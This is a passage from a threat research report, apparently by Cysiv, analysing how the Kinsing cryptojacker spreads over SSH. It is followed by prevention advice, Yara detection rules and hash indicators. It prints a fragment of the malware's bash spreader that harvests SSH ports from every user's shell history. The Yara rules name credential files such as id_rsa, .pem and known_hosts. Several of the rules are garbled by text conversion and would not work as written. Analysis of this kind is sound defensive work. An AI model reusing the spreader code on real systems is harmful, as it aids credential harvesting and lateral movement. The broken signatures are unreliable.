The spreader determine the potential usernames by searching the .SSH files and filtering the bash history. The commands used to search for the potential usernames are shown in [Figure](#page-12-4) [16.](#page-12-4)



<span id="page-12-4"></span>

### <span id="page-12-1"></span>**3.3.4 Collecting Potential Port Numbers**

The final component is the port number for a SSH connection. A non-default SSH port can be used for SSH connections. Therefore, the spreader looks for all ports used in the past with the commands SSH and scp as shown in [Figure 17.](#page-12-5)



```
pl = $(
   echo
           י ככיי
  cat -/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "<br>nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '-p' '{print $2}'
sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
```
## <span id="page-12-2"></span>**3.3.5 Spreading Kinsing**



After determining all of the necessary ingredients for a connection (i.e., usernames, host addresses, SSH keys, and SSH port). Kinsing spreader will try all the combinations formed by the ingredients to initialize SSH connections to potential new targets. As shown in [Figure](#page-13-2) 18, the script will wait for 20 seconds after every 20 attempts and then will kill any hanging SSH process.



<span id="page-13-2"></span>

If the spreader successfully connects to a new target, the initial installer (analyzed in Section [0\)](#page-6-4) will be downloaded and executed on the new host to spread Kinsing.

# <span id="page-13-0"></span>**4 Prevention, Detection, and Mitigation Summary**

In this section, we summarize all of the prevention, detection, and mitigation observations noted in previous sections with a focus on best practices and action-oriented advice.

# <span id="page-13-1"></span>**4.1 Prevention and Best Practices**

To prevent malware infections, defenders must be proactive and use multiple layers of defense to protect their systems. Base on the kill chain used by the Kinsing cloud cryptojacker, we recommend the following practices to protect your systems:

- Configure Internet-facing services to use encrypted connections and strong passwords.
- Avoid exposing internal services to the Internet.
- Install security patches in a timely manner.
- Follow the principle of least privilege (PoLP) to reduce the privileges that can be obtained the malware.



- Encrypt credentials stored on any system to avoid being stolen and abused to spread the malware.
- Deploy Intrusion Detection Systems (IDS) or Intrusion Prevention Systems (IPS) to detect remote exploitation, Kinsing C2 traffic, and cryptominer traffic.
- Monitor your systems to detect suspicious activities.

# <span id="page-14-0"></span>**4.2 Detection and Mitigation Best Practices**

Kinsing can be detected by its payloads, artifacts, behavior, and traffic. These signs are analyzed in detailed in Section 3 and can be used to scan your systems for Kinsing. In section 5 we have also provided Yara signatures to scan for the payloads of Kinsing.

Due to the complication of the kill chain used by Kinsing, there are many changes made to the infected system. It is not easy to remove all of the malware's components and repair and resume the system as it was before. We recommend backing up your system frequently and having processes in place to restore your server to its latest clean state. Also avoid running multiple services on a single host to allow a smooth backup process.

# <span id="page-14-1"></span>**5 Yara Signature**

The following yara signature can be used to detect the presence of the Kinsing cloud cryptojacker:

```
rule bash_kinsing_0 { 
  meta:
    description = "Kinsing installer Bash script"
    md5 = "bbf2488e2f3cef32e20cecc4759012bd" 
    date = "2021-03-20"author = "Cysiv Threat Research Team"
    tlp = "WHITE"strings:
    $s1 = "kinsing" ascii nocase fullword
    $s2 = "ulimit -n 65535" ascii fullword
    $s3 = "kernel.nmi_watchdog=0" ascii fullword
    $s4 = "ld.so.preload" ascii fullword
    $ref1 = /http\:\W([0-9]{1,3}\.\){}3}[0-9]{1,3}\V[a-z]+.\sh/$re2 = /crontab\s+-\primecondition:
```


```
filesize < 200KB and 
     3 of ($s*) and
     all of ($re*)
}
rule bash_kinsing_spreader_0 { 
  meta:
     description = "Kinsing spreader Bash script"
     md5 = "9e81c2f475cb68756f359343c8a818f3" 
     date = "2021-03-20"author = "Cysiv Threat Research Team"
     tlp = "WHITE"strings:
     $key1 = "~/.SSH/config" ascii nocase fullword
     $key2 = "/home/*/.SSH/config" ascii nocase fullword
     $key3 = "/root/.SSH/config" ascii nocase fullword
     $key4 = "~/.bash_history" ascii nocase fullword
     $key5 = "/home/*/.bash_history" ascii nocase fullword
     $key6 = "/root/.bash_history" ascii nocase fullword
     $host1 = "/etc/hosts" ascii nocase fullword
     $host2 = "~/*/.SSH/known_hosts" ascii nocase fullword
     $host3 = "/home/*/.SSH/known_hosts" ascii nocase fullword
     $host4 = "/root/.SSH/known_hosts" ascii nocase fullword
     $ref1 = /http\:\W([0-9]{1,3}\.\)(3)[0-9]{1,3}\V[a-z]+.\sh/$Fe2 = \Lambda-name\s+\'id_rsa\*\'/
     $res = \Lambda-name\s+\'\*\.pem\'/
     $red = \Lambda-name\s+\'\\\.SSH\'/
     $r e 5 = q r es+IdentityFile/
     $re6 = /grep\s+HostName/
     $re7 = /grep\s + \F[s + \text{``}(\SSH\text{'}\sc{S})\text{''}condition:
     filesize < 100KB and 
     4 of ($key*) and
     2 of ($host*) and 
     all of ($re*)
```

```
}
```


# <span id="page-16-0"></span>**6 IOC References**

**Note:** A comma-separated values (.csv) file of more IOCs is available separately.

3c0e677024ea8554a0eed96c62ef39549cefebb44937d9c778926daac67d5495 3b53970cd30db6b3e414249316f86d1c9c1429165706e072bc1eaf5942c767ea 6dbad2331b3f3aac713a52794e568056e68bafc6b248b096b02229059f8a3aa7 bb8cdbfd95f10d0f17d0e1846c3118dd66a3978c1ce1f13784757601fbc66de8 44d5ebb43176733fa1f9087109d4c405fc9661d41c24856ba74b332ca7a6b309 c047ffcc92f39494285e45a065e9441ae708455bfe13d641d808660a175b9ccc d61909f7e81d4200ef767e9341cadc1d2e7b40ce5f8be54352436f221053f0b9 407248b231d1b44ea496ce3a2050006e391b96e91ab79a5f63a8c874f54afe82 ccfda7239b2ac474e42ad324519f805171e7c69d37ad29265c0a8ba54096033d 41f35f8db4ab436260d53d1a1555237219a51ab51cbe3cdfb1300ecd4d35c110 7ffeb8629acec8695dee70df0cb312b38b2b6eb431f47e82a860406fc30b6381 1659acb0279def044dec8ac5032ced07ca4aede8a0b2e327bd5e5547e4294180 5db035748dfe4e98c21333ffe337e15cd4d8ae517fe69d18932a34951e27c8ac 94204e2bdb8ea399f8127b1101f2ccf022f5e7488bafc9b18d02aaebdb910589 801566b6f8e7877cb3b9152292a689613dfc6eb78436a765dd50e614c7614c28 ab613f50debc1ecaf51c2ba41f3d3f992a8ea37cdf206c5c396b3f815f203313 9d3ecfce98d1e6adf77c3132cefea45c8c82e8988f34ff874c1e93799e7fd59d 582f50e448c8c3eaf211c3c823fb0c6805e545eafab3ed31cf14fd87cee70970 d579b34d0bc04b656f3c318de96180c84f9ff56eec6722fefb9599a7da353bd5 33c94071272515c4fd023d5305d615bce1d8c0eebd41c7d705afeabe862f29f3 c964f786988a8e17688e320279bdb45ba7bb34c756647ee2ecd81dd7132fef95 416d96adf146213b7d28010d3463213fc4f311c1daffb3f99951dc1991869f12 f1aefee2cbb5d8d272832a666d35cb4ee54f591553dd13b86198324d227fe975 64513c0f5011a12f83ab2bcb5015618fad287e33ed37ede079127c88b3d49fb5 7f82d34906c480afefcd26f969b815794f352a95ce280b4ddb0687ff096c6a8b

> **Cysiv LLC** 225 E. John Carpenter Freeway, Suite 1500, Irving, Texas, USA, 75062 [www.cysiv.com](http://www.cysiv.com/) [sales@cysiv.com](mailto:sales@cysiv.com)